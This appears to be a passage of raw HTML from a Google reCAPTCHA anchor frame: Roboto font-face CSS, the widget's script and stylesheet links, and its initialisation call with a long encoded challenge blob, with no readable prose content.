U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="1QHf4UX1lGWH0TFxs12Ssw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__ru.js" nonce="1QHf4UX1lGWH0TFxs12Ssw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1QHf4UX1lGWH0TFxs12Ssw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4cew71sw41tw4w4w4bDg8OOTcKnbsKzwozCusO3wpR/bsOgDgzCn8K4w4rCucKywpUMNVbCkEbCusOSND0Pw7vDvMKWHyzCgkzDpwpxw5TCq8OMXAhAcVEtwogaw5zCtDYlw7pGeMOEwqAmw58rw6PCqQJuw7Z+wqPDpklVEsKdHcOBE1rDm3xXZcOLwqd3w4PCghUBwrt+wpA0fcKdw6RPwqzDl8Kuwosda2HDoXLCg8OZLW/CmMOWA3bCu8KqwqEmVUV7GCxkw503T8KhHUJ2OGo8EMO4K8KQw4M3cQLDqkFIw6oJwrpdw4zCpkTChcOBdXBvIcKQPlZ2EWDConBHAMKxw44ESMKNSGPCoj4IBCTDs8Oew6bDq8Kfw6XDuUPDncK1LGjClsO0w5LDhsKFw7ptJGU/w4RsGMK6wrlIw44VA8KzPhXDi8KUwo3DpcOjwqPDlC5Ww6s4GsOOw5jCvw7DgcOcPcORw6towp4Ew6l2wrN6b3vDv20vw68qSsO+w6hjGcKaScOVFRtuw6/DkybCtUPCpHzDvzrCrEbDtAQLeA7DnXDDhGRAa8Ocwq83wq1dwq0Dwq5kw7JjaMOjcybDsmAiE8K/w4kAZypuwpRDEsKJw6xxw6zCmMOYwr9mIMOjwrsgO8K7wrvDjsKvw5jCshREwrbCshYRB8KdCsKOd8K+w6ttwpI7w6dVVEPChcO6B2nCrcKJCkl4w6rClSgkUhbCnMOyw4kvwq4JPyprVcOkw6/DjEHDpsOgQsKSYsKGC8ODWG7CrMOKw7XDqSIqw7zDv8KJwqLDnSxTwoDCscK/wrRrw7Z7w63Dg20EK0rCrcOVSMOyw4ZDw5HDvCfCsl8kw6huw47Cli3DnCR3JcO4E1LDscKODy/[base64]/w6fDhA7CoMKmeMKnwovDncOKw7wMGgdNw61nB8KJwqrCrk/Cg8KUw6MuwoHCnsK6w73CpzlKwqnDojxJMsOXKQhEwr3Dl8Otw5fDhSlTXcOyO8OZw4xfTsONA2RawoUpZ8Ofw5Ruw4wBw7vCjUAhw73DrsKmw47CkcORAl8gLsOvGxnDk1fDhAl5wpDCo8KnwpXDpCDDhMKxHR3DisKwwo/[base64]/DjVLDlMKPwpcxwrrCmsOLwrhxNClOMsOLeH8/wqTCkyNcRz55YMOEV8OqwqHCpjdtwoTCrw13w5LDrsO7wrNtwoLCjkbCrlzCmMOwR8KhKsOSw7chwoxmwpjCo8OnSXVDUxnCqMKsw5Bsw6PCqyA/[base64]/wrnCtndOw5RQw4QDw73CkMK/w7VFWU/DiinDtw7CmMKOXMOCwoUNw7rDtsObPg7CsGDCgjHCqnrCpsOATMORKcKdVwjCuMKBw6rChsOXc8Klw7vDvcOUWsKTG8KeAsO2w4AMWMOkQcK5w7LCt8OBwrw7wqpewqoRw5wdw5LDp8KEw5fCk8Klfy0iFD5USG5qwp8Yw4/Dn8OBw5PCrGvCg8O9SDcTwq1nB2Eew69RYFnDvh7Cjy8ewoNSw40mwqFyw70hwqjDuRlYWsOXw5bDnQpNwonCoUnDvcKdW8K6w73DscK/[base64]/LMOtSDHDk3DDpsKiwoYBw5DDusO0VWHCl8K8wrLCmkJsM8KIw7ZpwrXCpMKIb8KzXRnCoDXDpi7DnGRhNcKZYCzCtsKhwpZWwrAzQsK9w7fCiRnDvMOdKm3DtVo/EsK3X8K1FELDnDvCnH7DollOcMK5w6XDsjBsLXp1fkB4GEViw5JbLBbDgnTDl8KHw6/[base64]/CtyHDsxbCtUXCvcK9w6Jnwo3Cg8KhwpvCi2JPeMKfw57CkMKBw48yFmrDlsOAwr4RUsKCw6bCmcOjw6TCscKJw7rDhR7Do8Kpwo02w6JswoESI8KKDsKRwrVkPMOGw4/[base64]/[base64]/DksKjw5/DtsOlwpRNw4MNZwHDqQ7CumbCmTLDqMOcw5dQDMOowqxhZsKqG8OtCsO9w5DCvMK/w7IMwodhw6PDrzcaw6EnwpPDrSxhdsO2fcOuw7PDj8OMaRw9w7TDvxlWJhRAIRzCr8K2WMKEcS8qUsO2XcKYwp7DjMObw5PDr8KvTUPCvsOgXcOEw43DmMOhW0bDg0Yow7PDj8KHXA/CrsOrwpjChinCl8O9VcKoWcOwZcOFw7/DnMOBNMOJw5dMw5x8eMO1w5oTw6oOW201wppFwprDvMOuwptNwqHClsOJwrp/w57CvXrDkcOawpnDrHwff8KAw6XDklFHw4Z7QMOPw7hIIMKVFHtRw4lFb8O/AEs0wqUqwrswwq1YMDRPTQjDhMOlXQTCqSotw6fDu8KQw6/DqVjDg2fCgcKgw5kPw6vDuUFyL8OKw7cZw7jCm0jDkBrDuMOrw6LCn1HCvsO/[base64]/Cryw2w5XDgcOYIFsiw6xswpIqwprDr8OVw5EpwrgzwovDpsKEO8Oac8KQE8KQw6PCj8KHwrVhW8Ode0JWw4XCjcKqb1lyIVh6a2h5w6PCon8FMiAoakzDkW3DkiDCk1kawqzDhRc/w5TDiwPCtcObw6Y6ThAzMMKNC2rDncK6wqsZRAzDuXAIwobCl8KTZcOdKizDrw8Uw6AXwokjJ8OkJcOTw6PClcOLwoB3LhtafHzDkxTDvQvDtMOjw5cNFcKkw4LDn3MqFVfDlWzDq8KSw7fDliI5w5jDhcO/PsOgdhghw6rCiz8swqB1bsO5woTCr2rCkcKywoEFMMO4w4rClCbDiizCgsKwLTVPwrE4GUxMasKwwrIgHQ/CksOiw50lw4LDu8KjKA0lwpd6wqPDl8KUaSp4R8KLGGFuwr5Vwp7DulMrMsKhw4w7IWdwPFd/[base64]/CuDFow6XDoMOIMgrCmQIhw6d8w6vDmMO5w4I3wqLCvnoPw4kQw4YKYFzCjMO8LcOKHMOwDcKpVsKaDGV2RSp8dyjCrMOqw57DrmUQwro9wrjDqMOdL8K5w5LDsnYGwrdiDGXDm3jDrj4Zw4o3FSDDpQYEwpNqwqRaH8K/OXUJw4twfsOIPGwfw5pSw5bCkUosw55cwqJvw4XCnBZSDhZLOsKwesK/[base64]/[base64]/CtgbDvSPCrzrCp2xfwpFqQ1Fcw4HCqMKVSDrDusKqw4rCpW1/[base64]/CjsKowoJ9wpDCg8OEXcOtG8Kxw4bCsF1PNVPCsD9LwoNswoHDqsOXBS17wovDh2pWw6fCtMK9GsOKdMKZcF11w73DpzDDjl/DuFljX8Kzw65XJzwbwoYNPAjDvS8IeMOSwrfCtQQ0w6/[base64]/[base64]/DkC5TwpzCn8KBwpjDkjsOC8O4w7dcblk0w5tHw4hQA8KtMcKPwpPDkhQ1TMK8K3rClDgMw7YyY1DCuMOrw68xwrbCpsK9WkIhwoR3Wz1Jwp1yP8OowplEbsO2wpXDtmZowrTCs8O9w50iJBJNA8KaZyVFwrdWGMKyw6TCrMKOw6E0wqTDvmxqwoxowrB/[base64]/[base64]/wqTCqMOKwo4rV1BUecOOViXCs8OcFCU7w5UCwrDDjcO3w6TCpsOFwr3CqCpnw43Ct8KnwrR2wqbDhBpQwoTDqMKTw6J5wrkxDcKfOsOiw4/DmB1yZRRpwpjDrcK7wpnDrlTDtEjCpyHCmX7CmTzDmVFXwrw3BSfCicK/wp/CgsKewp0/FAnDi8OHw6LDs1kMecOTw6zCrB5NwrNrD3MtwoN4H2jDn04Fw7oKc1F9wpvCnVgYwp5+PsOtXjHDpSLCv8OQw7zDl8KcfsK4wpsnwo/CmMKVwqh+JMOzwqbCpsKuG8KsJR7DnsOQCSTDl1V5HMKHwpvDn8OoVcKVd8K6wr3Cgl3DjyvDsgbCiQ/ChMO/EDgSw4dCw4zDosKaC3vDvlnCvRYsw6vCmsKwPMKVwrs+w7tbwqrCuMONScOCI27Cs8Kcw5jDtzvCh13CqsOww7ViEcKfRFMFQcK/NMKbF8KUPU4QD8KGwpAmPEHCkMKFfsOlw5Aewr85QU5Qw7duwr/DjMK1UcKOwpkXw7bDnsK0wo/[base64]/H8KOwqLCp0vCui7Cr8KNwqTDq2tFw5bDoF1qNsOCwoHDlTPCgTtUw4DCi0d3wofCh8OGTcO8dcKxw53CigNJM3TCu3BPw6tBRy/CpxEewoHCgMKDSEU7w5hdwq94wqEfw68xLcKOf8OKwqx8woY/WjnDpE59E8OZwrTDrRIWwpprwrjDkcO/[base64]/Co8KIfC44N8O7QT8MFQ7DlsKOwpPDt0vCjcKQw44mwoMrw6URw5UzcHXDmcOGN8KKTMKmIsO+HcK+wrE/wpF5KhdeamoAwofDlX/DvT1/wobCrMOqZx4GPxHDvsKUBARXMMKiczjCp8KaKSEMwqJLwrjCn8OFExXChjPDr8KfwobCg8KLFTzCrXbDrUrCtsO3FFzDvwcpHAvCqhAiw4vDnsOHdj/DhjoJw7PCj8Obw63CqMKcXDgTYyslWsKYw7lHZMOED1siw7Rhw7LDljrDoMOKwqomf14awos5w7cYw5zDry3DrMOhwqJ6w6pyw67DqzFGYUXChi3CmzsmZCEbDMKzwoZGZsOswpTCq8K3GMOUwq3CpsO0NzMIFA/CmsKuwrM5PUXDpkV2fwceAsO4NA7CtcKow6oyShZVTTDCvcKlFsOdQcKWwpbDvMKjJRXDhTXDlC0Dw6nDhsO2YXrCmCQlOn/DuwcHw5EIKcOgPBXDuTXDlsKwejkvMXTDiR0Gw5o3QnEWwo5jw6owQljDg8OEw67CsnYcNsOUF8KEFcO2SUBNMsKLa8OTwpsEwpvDshhCBkzDrjIrAMK2DUVnCVcuR2UlBU3Cp2zDiHLDtAMGwqA5wrR2RsKxUHE9DMKbw6fCjsOfw7/CuHhqw5I6QMOhW8OyXQzCg3Jfw656dGLDqizCmMOzw6DCqFFzQmfDhm1YecOdwqtBEDl/ZF5OUnpOMGzDoWvChsK1AxLDgBbDsSfCrADDs0vDjSDDvz/[base64]/MsK2dw9QdCVPw5DDscKUwqNbwp7DiiwRwrFGwqbCogvCswx+wqnDoRHCnMKACi9DUzTCu8K/WMOowrEdVMK9wqzDuxHCusKtRcOhQCXDkCs7wpHCtgvCjT0IRcKLwqrDvwvDqMOxAcKiXGsUfcOMw6FtJjbChCjCgUt1JsOqAsO/wrHDhgbDucKFbB/Dsg7CoGInX8KnwqvCh1fCgw/Dl1LDtx/Cj1PCkyExGRnCisO6CMOnwq/DhcO4VS9AworDusOuw7cUbjpOOcKUwqQ/MsOOw7VuwqzCo8KkHnAGwrvCu3kDw6fDhUZEwo0Mwr5eUWvDr8Ohw6fCrMKHcTTCvX/CncKoZsOQwqI8BnbDnw7CvmpaMsOqwrR3SsKRFQfCnkHDkkdPw7dXIBPDlsKkwos1wqDDq1jDl2ZRPShUD8OHRwE/w65gFcOYw7BSwpsTeBs1w44kw4LDh8KCEcO+w7LCpAnDrEJmZg/DtsKyCGlAw7PCnQrCgsOLwrAUTj3DqMOLKH/Cn8O3GjADScKxf8OQw4VkYH7DgcOSw7HDsSjCgcO5TsKWbcKtUMKuZyUBI8KPwozDmwgowo84AlHDlTbDjinDosOeCxEkw6/DoMOuwpXCjMOJwpU4wpo1w6Ybw7ZOw709wrnDnMKmw4lCwqBgKUHClcKpwpk6w7Fdwr9oJsOoM8KRw6fCjsOTw4c/LkvDjsOgw5vCq1vDsMKFw4jCpsOiwrUHc8OhZcKrQcO5ccOpwoY1csO0V19Ywp7Dqiw1w6Fqw6LDjRDDrsKTXsOsNBLDhsKkw6bDoCdWw6s5GTgDw60aGMKcG8ODwphKHBpywqkbOg7Cj2ZOSsOTdj4xQMK/w6PCii59YcOnesKjScOpcyLCtGXDicOiw5/[base64]/CskVUw7nD